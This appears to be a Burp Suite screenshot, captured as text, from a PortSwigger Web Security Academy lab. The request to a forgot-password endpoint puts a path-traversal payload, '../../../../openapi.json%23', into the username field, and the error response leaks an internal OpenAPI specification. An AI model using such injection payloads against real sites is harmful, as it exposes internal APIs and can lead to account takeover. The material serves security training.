 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0aac00d9042d155e80a39ec200a900e4.web-security-academy.net
3 Cookie: session=t55BBQBxpbZ749HZ2aAfhCkQoxewHmdR
4 Content-Length: 74
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
10 Content-Type: x-www-form-urlencoded
11 Accept: */*
12 Origin:
https://0aac00d9042d155e80a39ec200a900e4.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aac00d9042d155e80a39ec200a900e4.web-security-academy.net/f
orgot-password
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=PTUmynp8MBTDCZYqVAOpv9x9wrWXNCCW&username=
../../../../openapi.json%23
Response
Pretty Raw Hex Render CollectInfo \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 629
5
6 {
7 "error":
"Unexpected response from API server:\n{\n  \"openapi\": \"3.0.0\
",\n  \"info\": {\n    \"title\": \"User API\",\n    \"version\":
 \"2.0.0\"\n  },\n  \"paths\": {\n    \"/api/internal/v1/users/{u
sername}/field/{field}\": {\n      \"get\": {\n        \"tags\":
[\n          \"users\"\n        ],\n        \"summary\": \"Find u
ser by username\",\n        \"description\": \"API Version 1\",\n
        \"parameters\": [\n          {\n            \"name\": \"u
sername\",\n            \"in\": \"path\",\n            \"descript
ion\": \"Username\",\n            \"required\": true,\n
  \"schema\": {\n        ..."
8 }